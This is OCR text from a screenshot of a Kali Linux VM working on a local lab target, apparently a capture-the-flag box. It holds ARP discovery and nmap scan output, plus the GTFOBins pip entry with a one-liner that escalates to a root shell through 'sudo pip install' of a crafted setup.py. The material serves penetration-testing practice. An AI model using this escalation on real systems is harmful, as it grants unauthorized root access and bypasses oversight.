 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
Kioptrix Level 1
Ubuntu-Desktop
CentOS 7 64-bit
Breakout
Empire_LupinOne
Shared VMs (Deprecated)
Home
Kali-Linux-2020.4-vmwar...
Empire_LupinOne
My Computer
pip | GTFOBins - Mozilla...
kali@kali: ~
05:34 AM
57%
pip | GTFOBins - Mozilla Firefox
192.168.163.134/~se
192.168.163.134/~se
Spawning a TTY
Online - Reverse
pip | GTFOBins
Uninstalling Met
Decrypt a Messa
Base58 Converte
Crash recovery f
Crash recovery fi
https://gtfobins.github.io/gtfobins/pip/#sudo
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
kali@kali: ~
File Actions Edit View Help
1552 Captured ARP Req/Rep packets, from 4 hosts. Total size: 93120
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.163.1 00:50:56:c0:00:08 1377 82620 VMware, Inc.
192.168.163.2 00:50:56:e9:f9:18 85 5100 VMware, Inc.
192.168.163.134 00:0c:29:4c:6d:1e 58 3480 VMware, Inc.
192.168.163.254 00:50:56:e4:4e:a8 32 1920 VMware, Inc.
zsh: suspended sudo netdiscover -r 192.168.163.0/24
(kali㉿kali)-[~]
$ nmap -p- -v 192.168.163.134
148 ⨯ 6 ⚙
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-10 05:34 EDT
Initiating Ping Scan at 05:34
Scanning 192.168.163.134 [2 ports]
Completed Ping Scan at 05:34, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 05:34
Completed Parallel DNS resolution of 1 host. at 05:34, 0.06s elapsed
Initiating Connect Scan at 05:34
Scanning 192.168.163.134 [65535 ports]
Discovered open port 80/tcp on 192.168.163.134
Discovered open port 22/tcp on 192.168.163.134
Completed Connect Scan at 05:34, 1.99s elapsed (65535 total ports)
Nmap scan report for 192.168.163.134
Host is up (0.00085s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
(kali㉿kali)-[~]
$
6 ⚙
TF=$
echo
pip
File
It reads
disclose files outside a restricted
file system.
The
wrapped within an exception error.
TF=$
echo
> $TF/setup.py
pip
It loads
in the binary execution context.
TF=$
echo
> $TF/setup.py
pip
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
To direct input to this VM, click inside or press Ctrl+G.